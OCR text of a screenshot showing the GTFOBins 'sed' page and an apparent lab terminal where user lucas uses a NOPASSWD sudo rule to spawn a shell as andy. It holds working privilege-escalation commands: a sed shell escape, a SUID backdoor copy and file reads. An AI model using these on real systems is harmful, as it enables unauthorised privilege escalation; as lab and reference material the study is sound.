 sed | GTFOBins
https://gtfobins.github.io/gtfobins/sed/#sudo
Kali Forums Kali NetHunter Exploit-DB Google Hacki
File read
It reads data from files, it may be used to d
file system.
LFILE=file_to_read
sed '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which sed) .
LFILE=file_to_read
./sed -e '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
GNU version only. Also, this requires bash.
sudo sed -n '1e exec sh 1>&0' /etc/hosts
andy@aeeb3fd71c66: /
File Actions Edit View Help
lucas@aeeb3fd71c66:/$ sudo -l
Matching Defaults entries for lucas on aeeb3fd71c66:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lucas may run the following commands on aeeb3fd71c66:
(andy) NOPASSWD: /bin/sed
lucas@aeeb3fd71c66:/$ sudo -u andy sed -n '1e exec sh 1>&0' /etc/hosts
$ bash /dev/null -c bash
$ bash -p
andy@aeeb3fd71c66:/$